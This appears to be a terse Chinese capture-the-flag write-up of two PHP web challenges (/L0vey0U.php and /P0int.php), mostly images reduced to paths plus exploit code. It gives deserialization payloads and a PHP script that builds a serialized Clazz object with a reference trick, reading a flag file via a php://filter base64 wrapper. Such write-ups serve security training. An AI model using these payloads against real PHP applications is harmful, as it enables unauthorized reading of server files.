

访问/L0vey0U.php
反序列化
exp:
payload:?str=s:10:"YES I love";



访问/P0int.php

又是反序列化

exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <?php
class Clazz
{
public $a;
public $b;
public function __wakeup()
{
$this->a = file_get_contents("php://filter/read=convert.base64-encode/resource=g0t_f1ag.php");
}
public function __destruct()
{
echo $this->b;
}
}
$a = new Clazz;
$a->b = &$a->a;
echo serialize($a);
?>
|


payload:data=O:5:"Clazz":2:{s:1:"a";N;s:1:"b";R:2;}
